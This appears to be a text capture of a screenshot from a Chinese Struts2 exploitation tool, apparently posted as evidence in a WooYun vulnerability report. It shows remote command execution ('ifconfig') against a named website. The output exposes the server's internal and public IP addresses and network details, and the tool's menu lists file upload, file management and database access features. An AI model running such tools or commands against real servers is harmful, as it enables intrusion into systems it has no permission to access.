 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://wenduwx.7east.cn/xmlaction!ReduceCnt.do
字符集： UTF-8 提交方式： GET 空格编码 \40
器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
命令： ifconfig 执行 回显
eth0 Link encap:Ethernet HWaddr 00:16:3E:00:28:DF
inet addr:10.163.253.97 Bcast:10.163.255.255 Mask:255.255.240.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:22685872750 errors:0 dropped:0 overruns:0 frame:0
TX packets:13859673363 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:16954535617963 (15.4 TiB) TX bytes:1742628185615 (1.5 TiB)
Interrupt:164
eth1 Link encap:Ethernet HWaddr 00:16:3E:00:33:7B
inet addr:114.215.130.5 Bcast:114.215.131.255 Mask:255.255.252.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:7479707112 errors:0 dropped:0 overruns:0 frame:0
TX packets:4521476997 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1167006098721 (1.0 TiB) TX bytes:6091944554942 (5.5 TiB)
Interrupt:163
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:7682694190 errors:0 dropped:0 overruns:0 frame:0
TX packets:7682694190 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:4827418987464 (4.3 TiB) TX bytes:4827418987464 (4.3 TiB)
www.wooyun.org